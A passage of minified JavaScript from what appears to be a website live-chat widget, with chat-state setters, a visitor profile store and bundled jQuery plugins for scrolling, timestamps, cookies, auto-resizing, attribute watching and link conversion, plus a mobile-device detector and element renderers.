type:"public"});z.callAction({name:"setOperatorDescription",channel:b,group:"Info",eventName:"onSettingOperatorDescription",eventObject:{error:"",object:d},main:function(a,b){"string"!==typeof a.operatorDescription?b.error="bad name format":""===a.operatorDescription?b.error="name can't be an empty string":h.operatorDescription=a.operatorDescription},args:{operatorDescription:a}},!0)},setOperatorAvatar:function(a,b){var d={operatorAvatar:a};"object"!==typeof b&&(b={key:"Chat.chat",type:"public"});
z.callAction({name:"setOperatorAvatar",channel:b,group:"Info",eventName:"onSettingOperatorAvatar",eventObject:{error:"",object:d},main:function(a,b){"string"!==typeof a.operatorAvatar?b.error="bad name format":h.operatorAvatar=a.operatorAvatar},args:{operatorAvatar:a}},!0)},setClientID:function(a,b){var d={clientID:a};"object"!==typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"setClientID",channel:b,group:"Info",eventName:"onSettingClientID",eventObject:{error:"",object:d},main:function(a,
b){var d=a.clientID;""===d?b.error="bad id":"string"===typeof d?h.clientID=d:b.error="bad id"},args:{clientID:a}},!0)},setMaster:function(a,b){var d={master:a};"object"!==typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"setMaster",channel:b,group:"Info",eventName:"onSettingMaster",eventObject:{error:"",object:d},main:function(a,b){"boolean"===typeof a.master?h.master=a.master:b.error="bad master value"},args:{master:a}},!0)},setConversation:function(a,b,d,c,e){var f={id:a,status:b,
initiated:d,startDate:c};"object"!==typeof e&&(e={key:"Chat.chat",type:"public"});z.callAction({name:"setConversation",channel:e,group:"Info",eventName:"onSettingConversation",eventObject:{error:"",object:f},main:function(a,b){"string"!==typeof a.id?b.error="bad conversation format":"string"!==typeof a.status?b.error="bad conversation format":"string"!==typeof a.initiated?b.error="bad conversation format":"string"!==typeof a.startDate?b.error="bad conversation format":h.conversation=Ha.createConversationObject(a.id,
a.status,a.initiated,a.startDate)},args:{id:a,status:b,initiated:d,startDate:c}},!0)},updateConversationStatus:function(a,b,d){var c={status:a,endDate:b};"object"!==typeof d&&(d={key:"Chat.chat",type:"public"});z.callAction({name:"updateConversationStatus",channel:d,group:"Info",eventName:"onUpdateConversationStatus",eventObject:{error:"",object:c},main:function(a,b){"string"!==typeof a.status?b.error="bad conversation format":"string"!==typeof a.endDate?b.error="bad conversation format":(h.conversation.status=
a.status,h.conversation.endDate=a.endDate)},args:{status:a,endDate:b}},!0)}},r={parent:this,connectingID:"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=16*Math.random()|0;return("x"===a?b:b&3|8).toString(16)}),ID:null,Instances:{},masterInstance:void 0,count:0,Actions:{},IntanceStorage:{Data:{},store:function(a,b,d){r.IntanceStorage.Data[a]||(r.IntanceStorage.Data[a]={});r.IntanceStorage.Data[a][b]||(r.IntanceStorage.Data[a][b]={});r.IntanceStorage.Data[a][b]=d},get:function(a,
b){return r.IntanceStorage.Data[a]&&r.IntanceStorage.Data[a][b]?r.IntanceStorage.Data[a][b]:null},remove:function(a,b){r.IntanceStorage.Data[a]&&r.IntanceStorage.Data[a][b]&&delete r.IntanceStorage.Data[a][b]}},localConnection:void 0,initThisInstance:function(){this.localConnection=new Fa({key:r.parent.hash,callback:function(a){l(r).trigger(a.key+"."+a.name,[a.value])}})},getInstanceNumber:function(){return this.count},on:function(a){l(this).on(a.key+"."+a.name+"."+a.namespace,a,a.main)},propagate:function(a){this.localConnection.send({value:a})}},
F={parent:this,hash:"",stage:"unavailable",getStage:function(){return F.stage},changeStage:function(a,b){var d={stage:a};"object"!=typeof b&&(b={key:"Chat.chat",type:"public"});z.callAction({name:"changeStage",channel:b,group:"Widget",eventName:"onChangingStage",eventObject:{error:"",object:d},main:function(a,b){F.stage=a.stage},args:{stage:a}},!0)}},Ha={createConversationObject:function(a,b,d,c,e){return{id:a,status:b,initiated:d,startDate:c,endDate:e}}},W={parent:this,Element:void 0,visible:!1,
init:function(){W.Element=l("#"+this.parent.hash)},hide:function(){W.Element.hide();W.visible=!1},show:function(){W.Element.show();W.visible=!0},isVisible:function(){return W.visible}},ba={parent:this,get:function(a){return window[a]?window[a]:null}},wa={escapeRegExp:function(a){return a.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")},replace:function(a,b){if("string"===typeof a&&"object"===typeof b){for(var d in b)a=a.replace(new RegExp(wa.escapeRegExp("{%"+d+"%}"),"g"),b[d]);return a}}},ga={parent:this,
getType:function(){var a="desktop";!0===ga.parent.isMobile.any&&(!0===ga.parent.isMobile.phone&&(a="mobile"),!0===ga.parent.isMobile.tablet&&(a="tablet"));return a},availabaleForConnection:function(){var a=!0;!1===q.Device.mobile.visibility&&"mobile"===ga.getType()&&(a=!1);return a}},ma={init:function(){var a=p.getGeneralValue({key:"Profile",name:"name",type:"permanent"}),b=p.getGeneralValue({key:"Profile",name:"email",type:"permanent"}),d=p.getGeneralValue({key:"Profile",name:"phone",type:"permanent"});
a&&(this.name=a);b&&(this.email=b);d&&(this.phone=d)},setValue:function(a,b){this[a]=b;p.setGeneralValue({key:"Profile",name:a,value:b,type:"permanent"})},getValue:function(a){return this[a]?this[a]:(a=p.getGeneralValue({key:"Profile",name:a,type:"permanent"}))?a:null},removeValue:function(a){this[a]&&delete this[a];p.deleteGeneralValue({key:"Profile",name:a,type:"permanent"})}};this.API={Stages:w,Network:v,Events:x,Info:h,StorageManager:p,Extensions:t,Widget:F,External:ba,InstanceFactory:r,Container:W};
U.installScrollerPlugin=function(a){(function(a){var d,c,e;c={paneClass:"pane",sliderClass:"slider",contentClass:"content",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,doc:document,win:window};var f="Microsoft Internet Explorer"===window.navigator.appName&&/msie 7./i.test(window.navigator.appVersion),g=null;e=function(){var a,b;a=document.createElement("div");b=a.style;b.position="absolute";b.width="100px";
b.height="100px";b.overflow="scroll";b.top="-9999px";document.body.appendChild(a);b=a.offsetWidth-a.clientWidth;document.body.removeChild(a);return b};d=function(){function c(d,f){this.el=d;this.options=f;g||(g=e());this.$el=a(this.el);this.doc=a(f.doc);this.win=a(f.win);this.generate();this.createEvents();this.addEvents();this.reset()}c.prototype.preventScrolling=function(a,b){this.isActive&&("DOMMouseScroll"===a.type?("down"===b&&0<a.originalEvent.detail||"up"===b&&0>a.originalEvent.detail)&&a.preventDefault():
"mousewheel"===a.type&&a.originalEvent&&a.originalEvent.wheelDelta&&("down"===b&&0>a.originalEvent.wheelDelta||"up"===b&&0<a.originalEvent.wheelDelta)&&a.preventDefault())};c.prototype.updateScrollValues=function(){var a;a=this.content;this.maxScrollTop=a.scrollHeight-a.clientHeight;this.contentScrollTop=a.scrollTop;this.maxSliderTop=this.paneHeight-this.sliderHeight;this.sliderTop=this.contentScrollTop*this.maxSliderTop/this.maxScrollTop};c.prototype.createEvents=function(){var a=this;this.events=
{down:function(b){a.isBeingDragged=!0;a.offsetY=b.pageY-a.slider.offset().top;a.pane.addClass("active");a.doc.bind("mousemove",a.events.drag).bind("mouseup",a.events.up);return!1},drag:function(b){a.sliderY=b.pageY-a.$el.offset().top-a.offsetY;a.scroll();a.updateScrollValues();a.contentScrollTop>=a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&a.$el.trigger("scrolltop");return!1},up:function(b){a.isBeingDragged=!1;a.pane.removeClass("active");a.doc.unbind("mousemove",a.events.drag).unbind("mouseup",
a.events.up);return!1},resize:function(b){a.reset()},panedown:function(b){a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight;a.scroll();a.events.down(b);return!1},scroll:function(b){a.isBeingDragged||(a.updateScrollValues(),a.sliderY=a.sliderTop,a.slider.css({top:a.sliderTop}),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,"down"),a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,
"up"),a.$el.trigger("scrolltop"))))},wheel:function(b){if(null!=b)return a.sliderY+=-b.wheelDeltaY||-b.delta,a.scroll(),!1}}};c.prototype.addEvents=function(){var a;this.removeEvents();a=this.events;this.options.disableResize||this.win.bind("resize",a.resize);this.slider.bind("mousedown",a.down);this.pane.bind("mousedown",a.panedown).bind("mousewheel DOMMouseScroll",a.wheel);this.$content.bind("scroll mousewheel DOMMouseScroll touchmove",a.scroll)};c.prototype.removeEvents=function(){var a;a=this.events;
this.win.unbind("resize",a.resize);this.slider.unbind();this.pane.unbind();this.$content.unbind("scroll mousewheel DOMMouseScroll touchmove",a.scroll)};c.prototype.generate=function(){var a,b,c,d,e;c=this.options;d=c.paneClass;e=c.sliderClass;a=c.contentClass;c.pane&&c.slider?this.$el.append(c.pane):this.$el.find(""+d).length||this.$el.find(""+e).length||this.$el.append('\x3cdiv class\x3d"'+d+'"\x3e\x3cdiv class\x3d"'+e+'" /\x3e\x3c/div\x3e');this.$content=c.container?c.container:this.$el.children("."+
a);this.$content.attr("tabindex",0);this.content=this.$content[0];this.slider=c.slider?c.slider:this.$el.find("."+e);this.pane=c.pane?c.pane:this.$el.find("."+d);g&&(b="rtl"===this.$el.css("direction")?{left:-g}:{right:-g},this.$el.addClass("has-scrollbar"));c.iOSNativeScrolling&&(b||(b={}),b.WebkitOverflowScrolling="touch");null!=b&&this.$content.css(b);return this};c.prototype.restore=function(){this.stopped=!1;this.pane.show();this.addEvents()};c.prototype.reset=function(){var a,b,c,d,e,u,l;this.$el.find("."+
this.options.paneClass).length||this.generate().stop();this.stopped&&this.restore();a=this.content;c=a.style;d=c.overflowY;f&&this.$content.css({height:this.$content.height()});b=a.scrollHeight+g;u=this.pane.outerHeight();l=parseInt(this.pane.css("top"),10);e=parseInt(this.pane.css("bottom"),10);e=u+l+e;l=Math.round(e/b*e);l<this.options.sliderMinHeight?l=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&l>this.options.sliderMaxHeight&&(l=this.options.sliderMaxHeight);"scroll"===d&&
"scroll"!==c.overflowX&&(l+=g);this.maxSliderTop=e-l;this.contentHeight=b;this.paneHeight=u;this.paneOuterHeight=e;this.sliderHeight=l;this.slider.height(l);this.events.scroll();this.pane.show();this.isActive=!0;a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&"scroll"!==d?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&"scroll"===d?this.slider.hide():this.slider.show();this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?
"visible":""});return this};c.prototype.scroll=function(){if(this.isActive)return this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop((this.paneHeight-this.contentHeight+g)*this.sliderY/this.maxSliderTop*-1),this.slider.css({top:this.sliderY}),this};c.prototype.scrollBottom=function(a){if(this.isActive)return this.reset(),this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger("mousewheel"),this};c.prototype.scrollTop=
function(a){if(this.isActive)return this.reset(),this.$content.scrollTop(+a).trigger("mousewheel"),this};c.prototype.scrollTo=function(c){if(this.isActive)return this.reset(),this.scrollTop(a(c).get(0).offsetTop),this};c.prototype.stop=function(){this.stopped=!0;this.removeEvents();this.pane.hide();return this};c.prototype.flash=function(){var a=this;if(this.isActive)return this.reset(),this.pane.addClass("flashed"),setTimeout(function(){a.pane.removeClass("flashed")},this.options.flashDelay),this};
return c}();a.fn.nanoScroller=function(e){return this.each(function(){var g;(g=this.nanoscroller)||(g=a.extend({},c,e),this.nanoscroller=g=new d(this,g));if(e&&"object"===typeof e){a.extend(g.options,e);if(e.scrollBottom)return g.scrollBottom(e.scrollBottom);if(e.scrollTop)return g.scrollTop(e.scrollTop);if(e.scrollTo)return g.scrollTo(e.scrollTo);if("bottom"===e.scroll)return g.scrollBottom(0);if("top"===e.scroll)return g.scrollTop(0);if(e.scroll&&e.scroll instanceof a)return g.scrollTo(e.scroll);
if(e.stop)return g.stop();if(e.flash)return g.flash()}return g.reset()})}})(a)};U.installTimeAgoPlugin=function(a){(function(a){function d(){var d;d=a(this);if(!d.data("timeago")){d.data("timeago",{datetime:f.datetime(d)});var e=a.trim(d.text());!(0<e.length)||f.isTime(d)&&d.attr("title")||d.attr("title",e)}d=d.data("timeago");isNaN(d.datetime)||a(this).text(c(d.datetime));return this}function c(a){return f.inWords(e(a))}function e(a){return(new Date).getTime()-a.getTime()}a.timeago=function(d){return d instanceof
Date?c(d):"string"===typeof d?c(a.timeago.parse(d)):"number"===typeof d?c(new Date(d)):c(a.timeago.datetime(d))};var f=a.timeago;a.extend(a.timeago,{settings:{refreshMillis:6E4,allowFuture:!1,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",seconds:"less than a minute",minute:"about a minute",minutes:"%d minutes",hour:"about an hour",hours:"about %d hours",day:"a day",days:"%d days",month:"about a month",months:"%d months",year:"about a year",years:"%d years",wordSeparator:" ",
numbers:[]}},inWords:function(c){function d(f,u){return(a.isFunction(f)?f(u,c):f).replace(/%d/i,e.numbers&&e.numbers[u]||u)}var e=this.settings.strings,f=e.prefixAgo,E=e.suffixAgo;this.settings.allowFuture&&0>c&&(f=e.prefixFromNow,E=e.suffixFromNow);var l=Math.abs(c)/1E3,h=l/60,k=h/60,p=k/24,B=p/365,l=45>l&&d(e.seconds,Math.round(l))||90>l&&d(e.minute,1)||45>h&&d(e.minutes,Math.round(h))||90>h&&d(e.hour,1)||24>k&&d(e.hours,Math.round(k))||42>k&&d(e.day,1)||30>p&&d(e.days,Math.round(p))||45>p&&d(e.month,
1)||365>p&&d(e.months,Math.round(p/30))||1.5>B&&d(e.year,1)||d(e.years,Math.round(B));return a.trim([f,l,E].join(void 0===e.wordSeparator?" ":e.wordSeparator))},parse:function(c){c=a.trim(c);c=c.replace(/\.\d+/,"");c=c.replace(/-/,"/").replace(/-/,"/");c=c.replace(/T/," ").replace(/Z/," UTC");c=c.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");return new Date(c)},datetime:function(c){c=f.isTime(c)?a(c).attr("datetime"):a(c).attr("title");return f.parse(c)},isTime:function(c){return"time"===a(c).get(0).tagName.toLowerCase()}});
a.fn.timeago=function(){var a=this;a.each(d);var b=f.settings;0<b.refreshMillis&&setInterval(function(){a.each(d)},b.refreshMillis);return a};document.createElement("abbr");document.createElement("time")})(a)};U.installCookiePlugin=function(){this.parent.$.cookie=function(a,b,d){if(1<arguments.length&&"[object Object]"!==String(b)){d=U.parent.$.extend({},d);if(null===b||void 0===b)d.expires=-1;if("number"===typeof d.expires){var c=d.expires,e=d.expires=new Date;e.setDate(e.getDate()+c)}b=String(b);
return document.cookie=[encodeURIComponent(a),"\x3d",d.raw?b:encodeURIComponent(b),d.expires?"; expires\x3d"+d.expires.toUTCString():"",d.path?"; path\x3d"+d.path:"",d.domain?"; domain\x3d"+d.domain:"","; samesite\x3dstrict",d.secure?"; secure":""].join("")}d=b||{};e=d.raw?function(a){return a}:decodeURIComponent;return(c=(new RegExp("(?:^|; )"+encodeURIComponent(a)+"\x3d([^;]*)")).exec(document.cookie))?e(c[1]):null}};U.installAutoSizePlugin=function(a){(function(a){function d(e){this.filter(d.resizableFilterSelector).each(function(){new c(a(this),
e)});return this}function c(c,e){c.data("AutoResizer")&&c.data("AutoResizer").destroy();e=this.config=a.extend({},d.defaults,e);this.el=c;this.nodeName=c[0].nodeName.toLowerCase();this.originalHeight=c.height();this.previousScrollTop=null;this.value=c.val();"original"===e.maxWidth&&(e.maxWidth=c.width());"original"===e.minWidth&&(e.minWidth=c.width());"original"===e.maxHeight&&(e.maxHeight=c.height());"original"===e.minHeight&&(e.minHeight=c.height());"textarea"===this.nodeName&&c.css({resize:"none",
overflowY:"hidden"});c.data("AutoResizer",this);this.createClone();this.injectClone();this.bind()}var e="ar"+ +new Date;d.defaults={onResize:function(){},afterResize:function(){},animate:{duration:0,complete:function(){}},extraSpace:50,minHeight:"original",maxHeight:500,minWidth:"original",maxWidth:500};d.cloneCSSProperties="lineHeight textDecoration letterSpacing fontSize fontFamily fontStyle fontWeight textTransform textAlign direction wordSpacing fontSizeAdjust padding width".split(" ");d.cloneCSSValues=
{position:"absolute",top:-9999,left:-9999,opacity:0,overflow:"hidden"};d.resizableFilterSelector=["textarea:not(textarea."+e+")","input:not(input[type]),input[type\x3dtext],input[type\x3dpassword]"].join();d.AutoResizer=c;a.fn.autoResize=d;c.prototype={bind:function(){var c=a.proxy(function(){this.check();return!0},this);this.unbind();this.el.bind("keyup.autoResize",c).bind("change.autoResize",c);this.check(null,!0)},unbind:function(){this.el.unbind(".autoResize")},createClone:function(){var c=this.el,
g="textarea"===this.nodeName?c.clone():a("\x3cspan/\x3e");this.clone=g;a.each(d.cloneCSSProperties,function(a,b){g[0].style[b]=c.css(b)});g.removeAttr("name").removeAttr("id").addClass(e).attr("tabIndex",-1).css(d.cloneCSSValues);"textarea"===this.nodeName?g.height("auto"):g.width("auto").css({whiteSpace:"nowrap"})},check:function(a,b){var c=this.config,d=this.clone,e=this.el,E=e.val();if("input"===this.nodeName){if(d.text(E),d=d.width(),d=d+c.extraSpace>=c.minWidth?d+c.extraSpace:c.minWidth,E=e.width(),
d=Math.min(d,c.maxWidth),d<E&&d>=c.minWidth||d>=c.minWidth&&d<=c.maxWidth)c.onResize.call(e),e.scrollLeft(0),c.animate.complete=c.afterResize,c.animate&&!b?e.stop(1,1).animate({width:d},c.animate):e.width(d)}else d.width(e.width()).height(0).val(E).scrollTop(1E4),d=d[0].scrollTop+c.extraSpace,this.previousScrollTop!==d&&(this.previousScrollTop=d,d>=c.maxHeight?(e.css("overflowY",""),d=c.maxHeight):e.css("overflowY","hidden"),d<c.minHeight&&(d=c.minHeight),c.onResize.call(e),c.animate.complete=c.afterResize,
c.animate&&!b?e.stop(1,1).animate({height:d},c.animate):e.height(d))},destroy:function(){this.unbind();this.el.removeData("AutoResizer");this.clone.remove();delete this.el;delete this.clone},injectClone:function(){(d.cloneContainer||(d.cloneContainer=a("\x3carclones/\x3e").appendTo("body"))).append(this.clone)}}})(a)};U.installAttrchangePlugin=function(a){(function(a){function d(){var a=document.createElement("p"),b=!1;if(a.addEventListener)a.addEventListener("DOMAttrModified",function(){b=!0},!1);
else if(a.attachEvent)a.attachEvent("onDOMAttrModified",function(){b=!0});else return!1;a.setAttribute("id","target");return b}function c(c,d){if(c){var e=this.data("attr-old-value");if(0<=d.attributeName.indexOf("style")){e.style||(e.style={});var m=d.attributeName.split(".");d.attributeName=m[0];d.oldValue=e.style[m[1]];d.newValue=m[1]+":"+this.prop("style")[a.camelCase(m[1])];e.style[m[1]]=d.newValue}else d.oldValue=e[d.attributeName],d.newValue=this.attr(d.attributeName),e[d.attributeName]=d.newValue;
this.data("attr-old-value",e)}}var e=window.MutationObserver||window.WebKitMutationObserver;a.fn.attrchange=function(f){var g={trackValues:!1,callback:a.noop};"function"===typeof f?g.callback=f:a.extend(g,f);g.trackValues&&a(this).each(function(c,d){var e={},f;c=0;for(var g=d.attributes,m=g.length;c<m;c++)f=g.item(c),e[f.nodeName]=f.value;a(this).data("attr-old-value",e)});if(e){var u={subtree:!1,attributes:!0,attributeOldValue:g.trackValues},m=new e(function(c){c.forEach(function(c){var d=c.target;
g.trackValues&&(c.newValue=a(d).attr(c.attributeName));g.callback.call(d,c)})});return this.each(function(){m.observe(this,u)})}return d()?this.on("DOMAttrModified",function(a){a.originalEvent&&(a=a.originalEvent);a.attributeName=a.attrName;a.oldValue=a.prevValue;g.callback.call(this,a)}):"onpropertychange"in document.body?this.on("propertychange",function(d){d.attributeName=window.event.propertyName;c.call(a(this),g.trackValues,d);g.callback.call(this,d)}):this}})(a)};U.installMagnetJSPlugin=function(a){(function(a){var d=
{},c=function(a){var b=a.data("magnet"),c=b.settings,d=c.links,f=c.rules,l={};b.oldValues=l;for(b=0;b<f.length;b++)for(var c=f[b].attributes,h=0;h<c.length;h++)l[c[h]]={},l[c[h]]=e(a,c[h]);a.attrchange({trackValues:!0,callback:function(b){if("style"===b.attributeName){b=!1;for(var c=[],m={},u=0;u<f.length;u++){var h=f[u],k=h.attributes;c[u]=h.method;for(h=0;h<k.length;h++){var p=e(a,k[h]);l[k[h]]!==p?(b=!0,m[k[h]]=p-l[k[h]],l[k[h]]=p):m[k[h]]=0}}if(b)for(u=0;u<c.length;u++)c[u](d,m)}}})},e=function(a,
b){var c;switch(b){case "top":c=a.position().top;break;case "left":c=a.position().left;break;case "width":c=a.width();break;case "height":c=a.height()}return c},f={init:function(e){return this.each(function(){var f=a(this),m=f.data("magnet");m||(a(this).data("magnet",{target:f,version:.1,settings:a.extend(!0,{},d)}),m=f.data("magnet"));e&&a.extend(m.settings,e);c(f)})},destroy:function(){return this.each(function(){var c=a(this);c.data("page");c.removeData("page")})}};a.fn.magnet=function(c){if(f[c])return f[c].apply(this,
Array.prototype.slice.call(arguments,1));if("object"!==typeof c&&c)a.error("Method "+c+" does not exist on jQuery.magnet");else return f.init.apply(this,arguments)}})(a)};U.installLinkifyPlugin=function(a){(function(a,d,c){function e(a,b){this._defaults=f;this.element=a;this.setOptions(b);this.init()}var f={tagName:"a",newLine:"\n",target:"_blank",linkClass:null,linkClasses:[],linkAttributes:null};e.prototype={constructor:e,init:function(){1===this.element.nodeType?e.linkifyNode.call(this,this.element):
this.element=e.linkify.call(this,this.element.toString())},setOptions:function(a){this.settings=e.extendSettings(a,this.settings)},toString:function(){return this.element.toString()}};e.extendSettings=function(a,b){var c;b=b||{};for(c in f)b[c]||(b[c]=f[c]);for(c in a)b[c]=a[c];return b};e.linkMatch=/(\s|[^a-zA-Z0-9.\+_\/"\>\-]|^)(?:([a-zA-Z0-9\+_\-]+(?:\.[a-zA-Z0-9\+_\-]+)*@)?(http:\/\/|https:\/\/|ftp:\/\/)?((?:(?:[a-z0-9][a-z0-9_%\-_+]*\.)+))((?:com|ca|co|edu|gov|net|org|dev|biz|cat|int|pro|tel|mil|aero|asia|coop|info|jobs|mobi|museum|name|post|travel|local|[a-z]{2}))((?::\d{1,5}))?((?:[\/|\?](?:[\-a-zA-Z0-9_%#*&+=~!?,;:.\/]*)*)[\-\/a-zA-Z0-9_%#*&+=~]|\/?)?)([^a-zA-Z0-9\+_\/"\<\-]|$)/g;
e.emailLinkMatch=/(<[a-z]+ href=\")(http:\/\/)([a-zA-Z0-9\+_\-]+(?:\.[a-zA-Z0-9\+_\-]+)*@)/g;e.linkify=function(a,b){var c,d,f,l=[];this.constructor===e&&this.settings?(d=this.settings,b&&(d=e.extendSettings(b,d))):d=e.extendSettings(b);f=d.linkClass?d.linkClass.split(/\s+/):[];f.push.apply(f,d.linkClasses);a=a.replace(/</g,"\x26lt;").replace(/(\s)/g,"$1$1");l.push("$1\x3c"+d.tagName,'href\x3d"http://$2$4$5$6$7"');l.push('class\x3d"linkified'+(0<f.length?" "+f.join(" "):"")+'"');d.target&&l.push('target\x3d"'+
d.target+'"');for(c in d.linkAttributes)l.push([c,'\x3d"',d.linkAttributes[c].replace(/\"/g,"\x26quot;").replace(/\$/g,"\x26#36;"),'"'].join(""));return l.push("\x3e$2$3$4$5$6$7\x3c/"+d.tagName+"\x3e$8"),a=a.replace(e.linkMatch,l.join(" ")),a=a.replace(e.emailLinkMatch,"$1mailto:$3"),a=a.replace(/(\s){2}/g,"$1"),a.replace(/\n/g,d.newLine)};e.linkifyNode=function(a){var b,d,f;if(a&&"object"==typeof a&&1===a.nodeType&&"a"!==a.tagName.toLowerCase()&&!/[^\s]linkified[\s$]/.test(a.className)){b=[];f=e._dummyElement||
c.createElement("div");for(d=a.firstChild;d;){if(3===d.nodeType){for(;f.firstChild;)f.removeChild(f.firstChild);f.innerHTML=e.linkify.call(this,d.textContent||d.innerText||d.nodeValue);for(b.push.apply(b,f.childNodes);f.firstChild;)f.removeChild(f.firstChild)}else b.push(1===d.nodeType?e.linkifyNode.call(this,d):d);d=d.nextSibling}for(;a.firstChild;)a.removeChild(a.firstChild);for(d=0;d<b.length;d++)a.appendChild(b[d])}return a};e._dummyElement=c.createElement("div");a.fn.linkify=function(c){return this.each(function(){var d;
(d=a.data(this,"plugin-linkify"))?(d.setOptions(c),d.init()):a.data(this,"plugin-linkify",new e(this,c))})};a.fn.linkify.Constructor=e;a(d).on("load",function(){a("[data-linkify]").each(function(){var c=a(this),d=c.attr("data-linkify"),e={tagName:c.attr("data-linkify-tagname"),newLine:c.attr("data-linkify-newline"),target:c.attr("data-linkify-target"),linkClass:c.attr("data-linkify-linkclass")},f;for(f in e)"undefined"==typeof e[f]&&delete e[f];("this"===d?c:c.find(d)).linkify(e)})});a("body").on("click",
".linkified",function(){var c=a(this),e=c.attr("href"),f=/^mailto:/i.test(e),c=c.attr("target");return f?d.location.href=e:d.open(e,c),!1})})(a,window,document)};(function(a){var b=/iPhone/i,d=/iPod/i,c=/iPad/i,e=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,f=/Android/i,g=/IEMobile/i,l=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,m=/BlackBerry/i,h=/BB10/i,E=/Opera Mini/i,k=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,p=/(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)/i,n=function(a){a=a||navigator.userAgent;this.apple={phone:b.test(a),
ipod:d.test(a),tablet:c.test(a),device:b.test(a)||d.test(a)||c.test(a)};this.android={phone:e.test(a),tablet:!e.test(a)&&f.test(a),device:e.test(a)||f.test(a)};this.windows={phone:g.test(a),tablet:l.test(a),device:g.test(a)||l.test(a)};this.other={blackberry:m.test(a),blackberry10:h.test(a),opera:E.test(a),firefox:k.test(a),device:m.test(a)||h.test(a)||E.test(a)||k.test(a)};this.seven_inch=p.test(a);this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch;
this.phone=this.apple.phone||this.android.phone||this.windows.phone;this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet;if("undefined"===typeof window)return this},q=function(){var a=new n;a.Class=n;return a};"undefined"!=typeof module&&module.exports&&"undefined"===typeof window?module.exports=n:"undefined"!=typeof module&&module.exports&&"undefined"!==typeof window?module.exports=q():"function"===typeof define&&define.amd?define("isMobile",[],a.isMobile=q()):a.isMobile=q()})(this);
T.prototype.renderRectangle=function(a,b,d,c,e){var f=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute","z-index":b.z});this.analyzeProperties(a,f,b,null,e);f.data("renderer",this);if(b.hasTheme){var g={css:function(a,b){switch(a){case "background.color":this.setBackgroundColor(b)}},setBackgroundColor:function(a){f.css({"background-color":a})}};f.Theme=function(){return g}}b.hasTheme?c[a].background&&("string"===typeof c[a].background.image&&f.css({"background-image":"none"===c[a].background.image?
"none":'url("'+t.Map[this.extension].themeData+c[a].background.image+'")'}),"string"===typeof c[a].background.color&&f.css({"background-color":c[a].background.color})):b.background&&("string"===typeof b.background.image&&f.css({"background-image":"none"===b.background.image?"none":'url("'+t.Map[this.extension].templateData+b.background.image+'")'}),"string"===typeof b.background.color&&f.css({"background-color":b.background.color}));var u;if("object"===typeof b["corner-radius"])for(u in b["corner-radius"])f.css("border-"+
u+"-radius",b["corner-radius"][u]+"px");"string"===typeof b["box-shadow"]&&f.css("box-shadow",b["box-shadow"]);if("object"===typeof b.border)if(b.hasTheme)if(c[a].border)for(u in b.border)f.css("border-"+u,b.border[u].size+"px "+(b.border[u].style?b.border[u].style:"solid")+" "+c[a].border[u].color);else for(u in b.border)f.css("border-"+u,b.border[u].size+"px "+(b.border[u].style?b.border[u].style:"solid")+" "+b.border[u].color);else for(u in b.border)f.css("border-"+u,b.border[u].size+"px "+(b.border[u].style?
b.border[u].style:"solid")+" "+b.border[u].color);"string"===typeof b.cursor&&f.css("cursor",b.cursor);f.on("click",function(){var b=l(this).data("renderer");z.callAction({channel:{key:b.extension,type:"public"},name:b.stage+"."+a+".click",group:"Elements."+b.extension,eventName:("InternalWindow"===b.type?"InternalWindow.":"")+b.stage+"."+a+".onClick",eventObject:{error:"",object:{}},main:function(a,b){},args:{}},!0)});return f};T.prototype.renderImage=function(a,b,d,c,e,f){var g=l("\x3cimg\x3e\x3c/img\x3e").css({position:"absolute",
"z-index":b.z});this.analyzePosition(g,b);g.data("renderer",this);if(b.hasTheme){var u={css:function(a,b){switch(a){case "border.color":this.setBorderColor(b)}},setBorderColor:function(a){g.css({"border-color":a})}};g.Theme=function(){return u}}b.hasTheme?"string"===typeof d?"string"===typeof e[d][a].src&&g.attr({src:t.Map[c].themeData+e[d][a].src}):"string"===typeof e[a].src&&g.attr({src:t.Map[c].themeData+e[a].src}):"string"===typeof b.src&&g.attr({src:t.Map[c].templateData+b.src});"string"===typeof b.cursor&&
g.css("cursor",b.cursor);b.width&&g.css({width:b.width+"px",overflow:"hidden"});b.height&&g.css({height:b.height+"px",overflow:"hidden"});if("object"===typeof b.border){g.css("border-style","solid");if(b.border.size)g.css("border-width",b.border.width),b.border.color&&g.css("border-color",b.border.color);else for(m in b.border)b.border[m].width&&g.css("border-"+m+"-width",b.border[m].width),b.border[m].color&&g.css("border-"+m+"-color",b.border[m].color);if(b.hasTheme&&e[a].border)if(e[a].border.color)g.css("border-color",
